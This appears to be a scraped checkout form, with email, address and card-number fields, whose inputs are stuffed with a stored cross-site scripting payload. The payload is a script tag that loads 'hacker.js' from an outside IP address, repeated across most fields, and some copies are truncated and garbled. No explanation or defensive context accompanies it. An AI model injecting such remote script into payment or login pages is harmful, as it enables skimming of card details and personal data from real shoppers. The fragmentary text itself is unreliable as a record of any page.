 <script src="http://192.168.1.9/xss/hacker.js"></script> <script src="http://192.168.1.9/xss/hacker.js"></script>
Email
<script src="http://192.168.1.9/xss/hacker.js"></script>
Address
<script src="http://192.168.1.9/xss/hacker.js"></script>
Address 2 (Optional)
<script src="http://192.168.1.9/xss/hacker.js"></script>
Country County Post Code
<script src="http://192.168.1.9/xss/hacker.js"></script> c="http://192.168.1.9/xss/hacker.js"></script> .168.1.9/xss/hacker.js"></script>
Payment
Credit card
Debit card
Name on card Credit card number
<script src="http://192.168.1.9/xss/hacker.js"></script> <script src="http://192.168.1.9/xss/hacker.js"></script>
Full name as displayed on card